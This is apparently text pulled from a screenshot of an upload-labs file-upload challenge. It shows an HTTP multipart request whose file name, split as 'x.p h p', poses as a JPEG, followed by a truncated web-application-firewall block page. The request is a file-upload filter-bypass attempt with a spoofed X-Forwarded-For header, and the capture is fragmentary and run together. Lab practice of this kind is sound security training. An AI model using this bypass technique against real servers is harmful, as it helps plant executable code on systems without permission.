 POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: 39.96.44.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://39.96.44.170/uploadlabs/Pass-02/index.php
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------70261948015926
Content-Length: 3661
-----------------------------70261948015926
Content-Disposition: form-data; name="upload_file";
filename="x.p
h
p"
Content-Type: image/jpeg
Date: Wed, 29 Jul 2020 13:02:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 2513
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
/broswer_logo.jpg) no-repeat 100px 60px;"></div>